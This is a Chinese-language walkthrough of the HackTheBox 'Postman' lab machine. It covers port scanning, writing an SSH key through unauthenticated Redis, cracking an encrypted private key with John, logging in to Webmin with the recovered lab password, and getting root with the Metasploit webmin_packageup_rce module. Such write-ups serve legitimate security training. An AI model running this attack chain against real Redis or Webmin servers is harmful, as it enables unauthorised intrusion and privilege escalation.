基本信息
端口扫描
需要全端口扫描,22,80,6379,10000:
1 | nmap -p- -sC -sV 10.10.10.160 |
redis未授权
redis未授权,就是常规的写ssh公钥,redis默认路径:
1 | (echo -e "\n\n"; cat ~/.ssh/id_rsa.pub; echo -e "\n\n") > id_rsa-key.txt |

然后以redis用户ssh登录:
信息搜集

opt目录下有个id_rsa.bak,是一个加密的ssh私钥:
john crack
1 | python /usr/share/john/ssh2john.py id_rsa.bak > hash.txt |
user flag

不能直接使用私钥登录,但破解出来的密码就是Matt用户密码,可以切换过去在用户目录得到user.txt:
Webmin
回到10000端口,直接访问提示需要用域名,加hosts:
1 | 10.10.10.160 Postman |
访问是一个webmin:
用户名密码就是:
1 | Matt : computer2008 |

exploit
1.910版本的webmin,存在已知漏洞,msf里也有模块,注意需要ssl设置为true:

1 | use linux/http/webmin_packageup_rce |
root flag

打到root shell,得到root.txt:
参考资料
- https://2018.zeronights.ru/wp-content/uploads/materials/15-redis-post-exploitation.pdf
- HTB: Postman | 0xdf hacks stuff
https://0xdf.gitlab.io/2020/03/14/htb-postman.html - https://www.hackthebox.eu/home/machines/writeup/215
- HackTheBox - Postman - YouTube
https://www.youtube.com/watch?v=jJnHET1o8ZQ&feature=youtu.be&ab_channel=IppSec